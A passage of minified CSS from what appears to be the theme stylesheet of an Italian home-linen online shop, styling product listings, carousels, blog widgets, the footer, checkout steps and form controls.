.product-link{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 20px}.product-preview .product-info .price{font-size:1.4em;color:#000;font-weight:700}.product-preview .product-info .old.price{font-size:1.2em;font-weight:400;text-decoration:line-through;color:#a2a2a2;margin-right:20px}.product-preview .product-info .content_price span:nth-child(2){color:#508E92}.product-preview .image_swap img{-webkit-transition:opacity 1s ease 0s;-moz-transition:opacity 1s ease 0s;-o-transition:opacity 1s ease 0s;transition:opacity 1s ease 0s}.product-preview .image_swap .product-img2{position:absolute;top:0;left:0;opacity:0;width:100%;max-width:100%}.product-preview:hover .image_swap .product-img2{opacity:1}.product-preview:hover .image_swap .product-img1{opacity:0}.product-preview img{width:100%}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.spin-pulse{-webkit-animation:spin 1s infinite steps(8);animation:spin 1s infinite steps(8)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.banner-bottom-content{padding:145px 113px}.banner-bottom-content .title-box{font-size:1.6em;margin-bottom:13px}.banner-bottom-content h2{font-family:'Old Standard TT',serif;font-size:3.333em;padding-bottom:0;line-height:normal;margin-bottom:5px}.banner-bottom-content .content{font-size:1.333em;text-transform:capitalize;margin-bottom:46px}.banner-bottom-content .content span{font-weight:700;color:#508E92}.banner-bottom-content .btn-default{font-size:1.333em;border-radius:0;padding:8px 26px}.featured-row{background:#f9f9f9;padding:100px 0 91px}.featured-row .feature-box > i{font-size:3.0667em;color:#8A8A8A;position:relative}.featured-row .feature-box > i::after{content:"";width:calc(100% + 20px);width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:-o-calc(100% + 20px);height:calc(100% + 20px);height:-webkit-calc(100% + 20px);height:-moz-calc(100% + 20px);height:-o-calc(100% + 20px);border:2px dashed #8a8a8a;border-radius:50%;position:absolute;left:0;top:-10px;opacity:0;margin-left:-10px}.featured-row .feature-box:hover > i::after{opacity:1;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.featured-row .include_content_s{margin-top:5px}.featured-row .include_content_s h2{font-size:1.933em;padding-bottom:0;text-transform:uppercase}.featured-row .include_content_s p{margin-bottom:0;letter-spacing:-0.015em;color:#555555;padding:0 20px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.owl-carousel.owl-theme .owl-controls{display:none}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;border-radius:0;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev.jpg) no-repeat center center;box-shadow:0 0 8px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.12);-o-box-shadow:0 0 8px rgba(0,0,0,0.12);-moz-box-shadow:0 0 8px rgba(0,0,0,0.12);margin-left:-22px;top:calc(50% - 84px);top:-moz-calc(50% - 84px);top:-webkit-calc(50% - 84px);top:-o-calc(50% - 84px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev-hover.jpg) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next.jpg) no-repeat center center;margin-right:-22px;margin-left:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next-hover.jpg) no-repeat center center}.owl-carousel.owl-theme:hover .owl-controls{display:block}.blog-row .container{border-top:1px solid #edeef0}.blog-row .container .post-meta li{display:inline;font-size:14px;color:#6f6f6f;margin-right:35px}.blog-row .container .post-meta li i{color:#000}.blog-row .container .post-info{padding-top:15px}.blog-row .container .post-title{font-size:17px;margin-top:5px}.blog-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 52px);top:-moz-calc(50% - 52px);top:-webkit-calc(50% - 52px);top:-o-calc(50% - 52px)}.widget-tabs .nav-tabs li a{border:0 !important;padding:0;text-transform:uppercase;font-size:16px;font-weight:700;margin-right:20px;background:none !important}.widget-tabs .nav-tabs li:last-child a{margin-right:0}.widget-tabs .nav-tabs li:hover a{color:#508E92}.widget-tabs .nav-tabs > li.active > a{color:#508E92}.tab-content .post-created{font-size:11px;margin-bottom:0}.comment-item > p{line-height:20px}.item-post.clearfix:first-child{padding-top:0}.item-post.clearfix:last-child{border-bottom:0;padding-bottom:0}.blog-post .post-thumb img{width:100%}.block_content ul ul{padding-left:10px}.blog-intro > p{opacity:0.7}.blog-widget .item-post .post-img{float:left;margin-right:20px;width:126px}.blog-widget .item-post .post-img img{width:100%}.blog-widget .item-post .post_info{display:inline-block;width:calc(100% - 146px);width:-moz-calc(100% - 146px);width:-webkit-calc(100% - 146px);width:-o-calc(100% - 146px);float:left}.blog-widget .item-post .post_info ul li{display:inline-block;float:left;padding-right:15px;font-size:13px;opacity:0.8}.blog-widget .item-post .post_info ul li span{vertical-align:sub;font-size:14px}.blog-widget .item-post .post_info ul li:last-child{padding-right:0}.blog-widget .item-post.comment-item .post_info{width:calc(100% - 85px);width:-moz-calc(100% - 85px);width:-webkit-calc(100% - 85px);width:-o-calc(100% - 85px)}.blog-widget .item-post.comment-item .post_info p{margin-bottom:0}.widget-tabs .comment-item img{float:left;margin-right:20px;width:65px}.widget-tabs .comment-item,.widget-tabs .item-post{border-bottom:1px solid #ebebeb;width:100%;padding:11px 0 20px;display:inline-block}.widget-title,.title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.widget-title::before,.title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}.blog-widget{margin-bottom:40px}.blog-widget.widget-tabs{margin-top:0}.block.tags_block .title_block{margin-bottom:30px}article.blog-post{margin-bottom:40px;padding-bottom:10px}#module-jmsblog-post h3{font-size:1.65em}h3.title-blog{font-size:24px;text-align:left;text-transform:uppercase}.widget-tabs .nav-tabs{border-bottom:0 none;padding-bottom:35px}.widget-tabs h6{line-height:20px;padding-bottom:5px;text-transform:capitalize}.widget-categories li ul{display:none}.widget-categories li a{display:block;line-height:36px;position:relative}.widget-categories li a span{display:block;width:20px;height:20px;top:9px;right:10px;position:absolute}.widget-categories li a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/open.png") no-repeat 4px 5px}.widget-categories li.open a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/close.png") no-repeat 4px 8px}.widget-categories li ul{margin-left:10px}.post-view .fa-eye{margin-right:5px}.blog-social-sharing{margin-bottom:30px}.blog-post .post-image > img{width:100%;padding-bottom:22px}#module-jmsblog-post .page-content,#module-jmsblog-category .page-content,#module-jmsblog-tag .page-content,#module-jmsblog-archive .page-content,#module-jmsblog-categories .page-content{width:1200px;padding:0}#module-jmsblog-post .post-meta li,#module-jmsblog-category .post-meta li,#module-jmsblog-tag .post-meta li,#module-jmsblog-archive .post-meta li,#module-jmsblog-categories .post-meta li{margin:0;padding-right:0}#module-jmsblog-tag .post-info{padding:0}#module-jmsblog-post .block .title_block,#module-jmsblog-category .block .title_block,#module-jmsblog-tag .block .title_block,#module-jmsblog-archive .block .title_block,#module-jmsblog-categories .block .title_block{background:transparent none repeat scroll 0 0;color:#222;margin-bottom:15px;padding-left:0}.block{margin-bottom:40px}footer .block{margin-bottom:0}.instagram-row{background:#f9f9f9}.instagram-row .instagram_elements::after{content:"\f16d";font-family:Fontawesome;color:#fff;position:absolute;top:50%;left:50%;font-size:39px;width:34px;height:34px;line-height:34px;margin-top:-17px;margin-left:-17px;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.instagram-row .instagram_elements::before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.69);display:block;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.instagram-row .instagram_elements:hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instagram-row .instagram_elements:hover::before{opacity:1}.instagram-row .instagram_elements:hover span{opacity:1;filter:alpha(opacity=100)}.instagram-row .instagram_elements span{color:#fff;font-size:17px;position:absolute;bottom:20px;left:20px;font-family:"Inconsolata",monospace;opacity:0;filter:alpha(opacity=0)}.instagram-row .instagram_elements span::before{margin-right:5px;font-family:Fontawesome;font-size:15px}.instagram-row .instagram_elements span.number-comments{margin-left:55px}.instagram-row .instagram_elements span.number-comments::before{font-size:16px}footer{background:#9d9a92;color:#fff}footer .addon-desc{color:#8D8D8D}footer .footer-top{padding:87px 0 89px}footer p{margin-bottom:0}footer a{color:#8D8D8D}footer a:hover{color:#fff}footer .addon-title{text-align:left;margin-bottom:17px}footer .addon-title h3{font-size:20px;color:#fff}footer .block .title_block{font-size:20px;color:#fff;text-align:left;margin-bottom:17px;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:400;padding-bottom:0;line-height:1.8333em}footer .block .title_block::before{display:none}footer .block .title_block > a{color:#fff}footer ul li{padding:2px 0}footer .contact_us p{margin-bottom:15px;text-align:left}footer .follow_footer .addon-desc{text-align:left;font-style:italic;margin-bottom:21px}footer .follow_footer #newsletter_block{margin-bottom:25px}footer .follow_footer #newsletter_block .form-group{position:relative}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #1f1f1f;background:none;min-height:48px;color:#606060;font-size:14px}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#1f1f1f;padding:0;font-size:19px;min-width:auto;width:63px;height:48px;position:absolute;right:1px;top:0}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover{background:#fff;color:#000}footer #social_block .find-us li{display:inline;float:left;margin-right:25px}footer #social_block .find-us li a{color:#808080;font-size:0}footer #social_block .find-us li a span{font-size:20px}footer #social_block .find-us li a:hover{color:#fff}footer #social_block .find-us li:last-child{margin-right:0}footer .footer-bottom .container{border-top:1px solid #141414;padding:30px 0 35px}footer .footer-bottom .container #paiement_logo_block_left{text-align:right;padding-top:5px}footer .footer-bottom .container .copy-right p{line-height:24px;text-align:left}footer .footer-bottom .container .copy-right p .theme-name{color:#508E92}footer .footer-bottom .container .copy-right p a{color:#fff}footer .footer-bottom .container .copy-right p a:hover{color:#508E92}.contact_us label{font-weight:400;margin-bottom:0}#back-to-top{background:#1F1F1F;width:50px;height:50px;color:#fff;text-align:center;line-height:50px;font-size:30px;position:fixed;bottom:30px;right:30px;cursor:pointer;z-index:2}#back-to-top:hover{background:#508E92}.jms-tab .nav-tabs{text-align:center;border-bottom:0;margin-bottom:40px}.jms-tab .nav-tabs li{margin:0 25px;position:relative;float:none;display:inline-block}.jms-tab .nav-tabs li::before{content:"";width:1px;height:15px;display:block;background:#e1e1e1;position:absolute;top:5px;right:-25px}.jms-tab .nav-tabs li a{font-size:1.1333em;text-transform:uppercase;margin:0;padding:0 0 3px 0;border-radius:0;border:0;position:relative}.jms-tab .nav-tabs li a:before{content:"";width:100%;height:1px;background:#508E92;display:block;position:absolute;bottom:0;left:0;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.jms-tab .nav-tabs li:last-child::before{display:none}.jms-tab .nav-tabs li.active a,.jms-tab .nav-tabs li:hover a{border:0;color:#508E92;background:none}.jms-tab .nav-tabs li.active a::before,.jms-tab .nav-tabs li:hover a::before{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}.index footer{margin-top:0}footer{margin-top:100px}footer #block_various_links_footer .toggle-footer{margin-bottom:23px}footer #block_various_links_footer .theme-name{color:#508E92}footer #block_various_links_footer li{display:inline-block;padding:0 12px;text-transform:uppercase}footer #block_various_links_footer li:first-child{padding-left:0}footer #block_various_links_footer li a{color:#999}footer #block_various_links_footer li a:hover{color:#fff}footer #locations_map{width:100% !important}.categories-wrapper.wrapper-banner{border:1px solid #E9E9E9;position:relative}.categories-wrapper.wrapper-banner .category-info{position:absolute;bottom:2em;left:0;text-align:center;width:100%;background:rgba(255,255,255,0.85);padding:14px 0}.categories-wrapper.wrapper-banner .category-info p{margin-bottom:0;font-size:1.06667em}.categories-wrapper.wrapper-banner .category-info a{text-transform:uppercase;font-weight:700;font-size:1.4em;letter-spacing:0.02em}.testimonial-box{overflow:hidden}.testimonial-row{position:relative}.testimonial-row::before{content:"";width:100%;height:100%;display:inline-block;position:absolute;background:rgba(0,0,0,0.75)}.testimonial-row .container{color:#fff}.testimonial-row .container .owl-theme .owl-controls{display:block}.testimonial-row .container .owl-theme .owl-controls .owl-dots{position:absolute;width:15px;bottom:auto;right:0;text-align:center;margin-top:-25px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot{margin:0;display:block;height:15px;float:left;width:15px}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot span{background:#828182;width:9px;height:9px;margin:3px;vertical-align:middle;float:left}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover{margin:3px 0}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active span,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover span{width:15px;height:15px;background:none;border:2px solid #508E92;margin:0}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav{display:none}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:34px;height:67px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls.png) no-repeat left center;-webkit-box-shadow:none;box-shadow:none;top:50%;margin-top:-75px}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls-hover.png)}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background-position:right center}.testimonial-row .container .owl-carousel.owl-theme:hover .owl-controls .owl-nav{display:block}.testimonial-row .container #testimonial{padding:82px 125px 89px}.testimonial-row .container .addon-title{text-align:left}.testimonial-row .container .addon-title h3{font-size:1.8em;position:relative;padding-bottom:12px;margin-bottom:22px}.testimonial-row .container .addon-title h3::before{content:"";width:40px;height:2px;display:inline-block;position:absolute;left:0;bottom:0;background:#fff}.testimonial-row .container .testimonial-comment{line-height:32px;opacity:0.75;margin-bottom:26px}.testimonial-row .container .testimonial-author{font-size:1.46667em;font-weight:700;line-height:1.363em}.testimonial-row .container .show_office{font-size:13px;line-height:2.3em}.countdown{position:absolute;bottom:20px;width:100%;z-index:2}.countdown-row{text-align:center;display:block}.countdown-row .countdown-section{width:68px;height:68px;background:#fff;text-align:center;display:inline-block;border-radius:50%;margin:0 5px;padding:13px 0;box-shadow:0 0 15px rgba(0,0,0,0.03);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.03);-o-box-shadow:0 0 15px rgba(0,0,0,0.03);-moz-box-shadow:0 0 15px rgba(0,0,0,0.03)}.countdown-row .countdown-section .countdown-amount{display:block;font-size:21px;font-weight:700;line-height:initial}.countdown-row .countdown-section .countdown-period{display:block;font-size:14px;text-transform:lowercase;line-height:initial}.product-list-row .container .row{margin:0 -20px}.product-list-row .layout-column{padding:0 20px}.product-list-row .addon-title,.product-list-row .title_block{font-size:23px;text-transform:uppercase;font-weight:700;letter-spacing:0.025em;padding-bottom:2px;position:relative;margin-bottom:40px;text-align:left}.product-list-row .addon-title h3,.product-list-row .title_block h3{font-size:1em}.product-list-row .addon-title::before,.product-list-row .title_block::before{content:"";width:40px;height:2px;display:inline-block;background:#d7d7d7;position:absolute;left:0;bottom:0}.product-list-row .product-preview{margin-bottom:40px;position:static !important}.product-list-row .preview{border:1px solid #E9E9E9;display:inline-block;float:left;width:90px;margin-right:20px;min-height:106px}.product-list-row .product-info{display:inline-block;width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px);text-align:left;padding-top:5px}.product-list-row .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:9px;display:block}.product-list-row .product-info .product-link-category:hover{color:#508E92}.product-list-row .product-info .product-link{font-size:16px;line-height:normal;margin-bottom:6px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.product-list-row .product-info .price{font-size:21px;font-weight:700}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:-70px;margin:0;left:auto;right:0}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{right:54px}.product-list-row .layout-column:hover .owl-carousel.owl-theme .owl-controls{display:block}#categories_block_left.block ul li a:hover{color:#508E92}.breadcrumb{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/bn-breadcrumb.jpg) no-repeat center center;margin-bottom:0;text-align:center;border-radius:0;color:#fff;padding:82px 0;margin-bottom:86px}.breadcrumb a{color:#fff}.breadcrumb a:hover{color:#508E92}.breadcrumb .content_category{text-transform:uppercase;font-weight:700;font-size:2em;letter-spacing:0.025em;margin-bottom:15px}.breadcrumb .name_categories{display:inline}.navigation-pipe:before{content:"/";font-size:14px;margin:0 5px}.navigation-pipe{font-size:0;margin:0}.page-content > .row{margin:0 -20px}.page-content > .row > [class*="col-"]{padding:0 20px}.jcarousel{position:relative;overflow:hidden;width:90px;height:526px}.jcarousel img{display:block}.jcarousel ul{width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.jcarousel li{float:left;height:106px;margin-bottom:34px;border:1px solid #E9E9E9;background:#EFEDEE}.jcarousel-control-prev{margin-bottom:30px}.jcarousel-control-next{margin-top:30px}.jcarousel-control-prev,.jcarousel-control-next{width:90px;height:30px;border:1px solid #DADADA;text-align:center;background:#fff;color:#585858;display:block;font-size:18px}.jcarousel-control-prev:hover,.jcarousel-control-next:hover{background:#000;color:#fff;border-color:#000}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:.5;cursor:default}.rating{font-size:14px;color:#797979}.rating .icon{width:16px;height:28px;display:inline-block;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-emty.png) no-repeat center center;float:left}.rating .icon.star-full{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-full.png)}.star{display:inline-block;float:left}#manufacturers_list li,#suppliers_list li{border-bottom:1px solid #ebebeb}#manufacturers_list li .middle-side,#suppliers_list li .middle-side{padding-top:15px}#manufacturers_list li .right-side,#suppliers_list li .right-side{padding-top:30px}#manufacturers_list li:last-child,#suppliers_list li:last-child{border-bottom:0}.description_box.rte{margin-bottom:40px}.description_box.rte .hide_desc{margin-bottom:20px;display:inline-block;width:100%;float:left}.footer_links{margin-top:20px}.footer_links li{display:inline-block;float:left;margin-right:10px}.footer_links li:last-child{margin-right:0}.input-group.quantity-control{margin:0 auto}.input-group-addon,.cart_quantity_input{width:25px;border:0;height:42px;background:#ebebeb;text-align:center;line-height:42px;padding:0;border:0;border-radius:0;font-weight:700}.input-group .form-control.cart_quantity_input{width:45px;border:0;margin:0 5px}.cart_description small{display:block;opacity:0.8}#order_step li{display:inline-block;width:20%;float:left;border:1px solid #ebebeb;border-right:0;font-style:normal;text-align:center;padding:10px 0;margin-bottom:40px;font-size:16px}#order_step li em{font-style:normal}#order_step li:last-child{border-right:1px solid #ebebeb}#order_step .step_done{background:#508E92;border-color:#508E92;border-left-color:#fff}#order_step .step_done a{color:#fff}#order_step .step_done.step_done_last{background:#f79b9b;border-color:#f79b9b}#uniform-id_state.selector,#uniform-id_country.selector,#uniform-id_address_delivery.selector,#uniform-currency_payment.selector,#uniform-days,#uniform-months,#uniform-years,#uniform-radiusSelect,#uniform-locationSelect{height:50px;width:100% !important}#uniform-id_state.selector select,#uniform-id_country.selector select,#uniform-id_address_delivery.selector select,#uniform-currency_payment.selector select,#uniform-days select,#uniform-months select,#uniform-years select,#uniform-radiusSelect select,#uniform-locationSelect select{padding:6px 12px !important}#uniform-id_state.selector span,#uniform-id_country.selector span,#uniform-id_address_delivery.selector span,#uniform-currency_payment.selector span,#uniform-days span,#uniform-months span,#uniform-years span,#uniform-radiusSelect span,#uniform-locationSelect span{display:none}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:6px 12px !important}.cart_navigation.exclusive{margin-top:40px;margin-bottom:0}.address li .fa.fa-check-square-o{display:none}.address li::before{content:"-";display:inline-block;float:left;margin-right:10px}.address li:first-child::before,.address li.address_update::before{display:none}.is_wish_list_default{margin-bottom:0}.content_only{padding:10px}#jmstools-arrow i::before{content:"\e810";font-family:'Linearicons-Free';font-style:normal;font-size:20px;font-weight:normal}#jmstools-content select{padding:0 10px}#jmstools.jmsopen .btn-action .btn{border-color:#000;color:#000}.feedaty-box .fdt_INCREMENT_ID_widget_title,.feedaty-box .fdt_INCREMENT_ID_prev,.feedaty-box .fdt_INCREMENT_ID_next{display:none}.feedaty-box .fdt_INCREMENT_ID_widget_summary{width:100%;height:100%}.feedaty-box .fdt_INCREMENT_ID_ratx{line-height:1;margin:0 auto 5px auto}.feedaty-box div.fdt_INCREMENT_ID_logo{width:111px;height:31px;background:url(https://widget.zoorate.com/widgets_v6/images/wdgt_dyn_sprite.png) -10px -10px;margin:0 auto}.feedaty-box .fdt_INCREMENT_ID_widget_wrapper,.feedaty-box .fdt_INCREMENT_ID_widget_merchant{height:170px;max-height:100%}.seo_box p{font-size:14px !important}#opc_delivery_address.unvisible{display:block !important}#feedatyBlock_footer{margin-top:0;float:none;width:100%;text-align:center}.ybc-blog-wrapper-content h1{font-size:2.2em}.ybc-blog-wrapper-content h2{font-size:1.8em}.lazy{opacity:100 !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background:0 none;line-height:35px;height:37px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;padding:0 15px;border:1px solid #e1e2e3;display:block;overflow:hidden;white-space:nowrap;background:none;height:35px;line-height:35px;cursor:pointer;width:100%;display:block}div.selector select > option{padding:3px 15px}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px;display:inline-block}.checkbox label{padding:0}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px 